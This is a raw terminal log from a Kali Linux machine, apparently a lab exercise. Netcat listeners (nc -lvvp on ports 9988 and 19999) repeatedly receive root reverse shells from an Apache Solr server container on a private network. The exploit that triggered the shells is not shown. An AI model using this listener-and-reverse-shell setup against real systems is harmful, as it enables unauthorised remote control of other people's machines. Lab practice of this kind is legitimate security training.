 ? SSH compression : ✔
? SSH-browser     : ✔
? X11-forwarding  : ✔  (remote display is forwarded through SSH)
? DISPLAY         : ✔  (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Linux kali 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Feb 14 01:51:13 2024 from 192.168.79.1
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 9988
listening on [any] 9988 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 19999
listening on [any] 19999 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 53330
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fab588148724:/opt/solr/server# ^C sent 0, rcvd 147
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 19999
listening on [any] 19999 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 36468
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fab588148724:/opt/solr/server# ^C sent 0, rcvd 147
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 19999
listening on [any] 19999 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 39588
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fab588148724:/opt/solr/server#